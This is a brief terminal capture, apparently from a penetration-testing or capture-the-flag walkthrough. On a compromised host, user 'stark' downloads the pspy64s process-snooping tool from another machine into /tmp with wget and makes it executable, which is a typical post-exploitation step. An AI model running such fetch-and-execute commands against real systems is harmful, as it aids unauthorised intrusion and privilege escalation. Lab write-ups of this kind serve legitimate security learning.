 stark@ip-172-31-88-246:/tmp$ wget 10.0.3.51/pspy64s
--2022-08-31 16:59:39--  http://10.0.3.51/pspy64s
Connecting to 10.0.3.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s 100%[====================================================================================================>]
2022-08-31 16:59:41 (892 KB/s) - ‘pspy64s’ saved [1156536/1156536]
stark@ip-172-31-88-246:/tmp$ chmod +x pspy64s
stark@ip-172-31-88-246:/tmp$